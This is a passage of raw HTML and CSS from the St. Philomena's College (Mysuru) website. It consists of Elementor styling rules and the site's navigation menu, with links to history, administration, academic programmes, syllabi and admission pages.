.elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-08d91a2{--display:flex;}.elementor-22675 .elementor-element.elementor-element-ce37710{text-align:center;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-431d613{--display:flex;}.elementor-22675 .elementor-element.elementor-element-3fb0ced{text-align:center;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22731">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22731 .elementor-element.elementor-element-84032ad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22731 .elementor-element.elementor-element-84032ad:not(.elementor-motion-effects-element-type-background), .elementor-22731 .elementor-element.elementor-element-84032ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22731 .elementor-element.elementor-element-0fe0996{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22731 .elementor-element.elementor-element-e08ef33{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-ff91d3b{--display:flex;}.elementor-22731 .elementor-element.elementor-element-c21e20a{text-align:center;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-6a34582{--display:flex;}.elementor-22731 .elementor-element.elementor-element-a4b8c0e{text-align:center;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><li id="menu-item-22462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li id="menu-item-22461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
